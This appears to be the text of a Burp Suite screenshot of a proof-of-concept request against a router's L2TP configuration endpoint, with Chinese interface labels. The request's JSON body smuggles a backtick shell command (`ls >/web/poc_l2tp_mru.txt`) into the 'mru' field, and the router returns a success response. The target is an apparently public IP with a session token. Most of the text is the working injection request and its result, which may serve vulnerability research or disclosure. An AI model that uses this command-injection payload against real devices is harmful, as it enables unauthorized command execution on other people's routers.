 请求
美化 Raw Hex \n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 224
10 Origin: http://125.228.4.197:8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http://125.228.4.197:8081/advance/l2tp.html?token=D526E9BD
192CC73D
15 Priority: u=1
16
17 {
"enable":"1",
"sip":"10.8.0.2",
"eip":"10.8.0.51",
"server":"10.8.0.1",
"priDns":"8.8.8.8",
"secDns":"10.20.0.1",
"mtu":"1450",
"mru":"`ls >/web/poc_l2tp_mru.txt`",
"ipsecL2tpEnable":"0",
"ipsecPsk":"",
"topicurl":"setL2tpServerCfg"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 11:57:15 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"0",
"reserv":"reserv"
}